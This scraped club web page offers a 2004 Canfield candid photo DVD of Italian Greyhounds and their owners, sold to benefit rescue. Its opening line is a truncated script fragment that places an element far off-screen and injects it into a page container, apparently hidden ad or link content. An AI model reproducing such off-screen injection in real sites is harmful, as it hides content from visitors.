6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

# 234 Canfield Candids Photo DVD 2004
Thanks to Joe O'Brien we are delighted to offer a photo collection from Canfield, 2004. Joe captured the essence of the Iggies there with a total of 169 photos. These are not show photos, but candids of all the people that came across Joe's path -with their Iggies, of course. There is music on the CD, so you can relax and enjoy the show! The DVD has an attractive label on it and will be a treat for participants and also for those who couldn't attend. And, with each purchase, 100% of the profit goes directly to Rescue.
Joe has donated all of the materials, time and talent to this project -thank you, Jose!

Price is $15, including shipping. Please email LonghouseJ@aol.com to order.



Back to Rescue Items List